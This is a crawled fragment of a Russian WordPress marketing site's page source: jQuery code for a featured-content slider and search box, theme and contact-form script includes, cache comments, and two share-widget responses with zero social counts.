				$featured_content = jQuery('#slides'),
				$controller = jQuery('#controllers'),
				$slider_control_tab = $controller.find('a');
		
			if ($featured_content.length) {
				$controller.css("opacity","0").find('a img').css("opacity","0.7").end().find('a.active img').css("opacity","1");
				
				$featured_content.cycle({
					fx: 'fade',
					timeout: 0,
					speed: 700,
					cleartypeNoBg: true
				});
				
			};
			
			var pause_scroll = false;
			
			jQuery('#slides, #controllers').hover(function(){
				$controller.stop().animate({opacity: 1, top: "30px"},500);
									pause_scroll = true;
							}).mouseleave(function(){
				$controller.stop().animate({opacity: 0, top: "15px"},500);
									pause_scroll = false;
							});
			
			$slider_control_tab.hover(function(){
				jQuery(this).find('img').stop().animate({opacity: 1},300);
			}).mouseleave(function(){
				if (!jQuery(this).hasClass("active")) jQuery(this).find('img').stop().animate({opacity: 0.7},300);
			});
			
			
			var ordernum;				
			
			function gonext(this_element){
				$controller.find("a.active img").stop().animate({opacity: 0.7},300).parent('a').removeClass('active');
				
				this_element.addClass('active').find('img').stop().animate({opacity: 1},300);
				
				ordernum = this_element.attr("rel");
				$featured_content.cycle(ordernum-1);
				
				if (typeof interval != 'undefined') {
					clearInterval(interval);
					auto_rotate();
				};
			}
			
			$slider_control_tab.click(function(){
				gonext(jQuery(this));
				return false;
			});
			
			
			var $nextArrow = jQuery('a#right-arrow'),
				$prevArrow = jQuery('a#left-arrow');
			
			$nextArrow.click(function(){
				var activeSlide = $controller.find('a.active').attr("rel"),
					$nextSlide = $controller.find('a:eq('+ activeSlide +')');
				
				if ($nextSlide.length) gonext($nextSlide)
				else gonext($controller.find('a:eq(0)'));
				
				return false;
			});
			
			$prevArrow.click(function(){
				var activeSlide = $controller.find('a.active').attr("rel")-2,
					$nextSlide = $controller.find('a:eq('+ activeSlide +')');
								
				if ($nextSlide.length && activeSlide != -1) { gonext($nextSlide); }
				else {
					var slidesNum = $slider_control_tab.length - 1;
					gonext($controller.find('a:eq('+ slidesNum +')'));
				};
				
				return false;
			});
					
						
							auto_rotate();
						
			function auto_rotate(){
				interval = setInterval(function() {
					if (!pause_scroll) $nextArrow.click();
				}, 4000);
			};
				
		};
		
		
		<!---- Search Bar Improvements ---->
		function et_search_bar(){
			var $searchform = jQuery('#menu div#search-form'),
				$searchinput = $searchform.find("input#searchinput"),
				searchvalue = $searchinput.val();
				
			$searchinput.focus(function(){
				if (jQuery(this).val() === searchvalue) jQuery(this).val("");
			}).blur(function(){
				if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
			});
		};
		
				
	//]]>	
	</script>
	<script type='text/javascript' src='http://www.on-line-reklama.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/modules/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.on-line-reklama.ru\/assets\/modules\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/modules/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/js/fancybox/jquery.fancybox-1.2.6.pack.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/js/et-ptemplates-frontend.js'></script>
	
</body>
</html>

<!-- Dynamic page generated in 0.240 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 14:15:21 -->

<!-- super cache -->

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769049961523446
body_size: 396
content:
cb__utl_cb_share_1769049961523446('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTU4MjI3NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHAlM0ElMkYlMkZ3d3cub24tbGluZS1yZWtsYW1hLnJ1JTJGa2FrLXJvc3NpanNraWotYjJiLWktYjJjLWJpem5lcy1vc3ZhaXZheXV0LWtpdGFqc2tpai1pbnRlcm5ldC1yeW5vayUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769049962483862
body_size: 426
content:
callback__utl_cb_share_1769049962483862([{
    "pid": "1582275",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fwww.on-line-reklama.ru%2Fkak-rossijskij-b2b-i-b2c-biznes-osvaivayut-kitajskij-internet-rynok",
    "urlWithToken": "http%3A%2F%2Fwww.on-line-reklama.ru%2Fkak-rossijskij-b2b-i-b2c-biznes-osvaivayut-kitajskij-internet-rynok%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])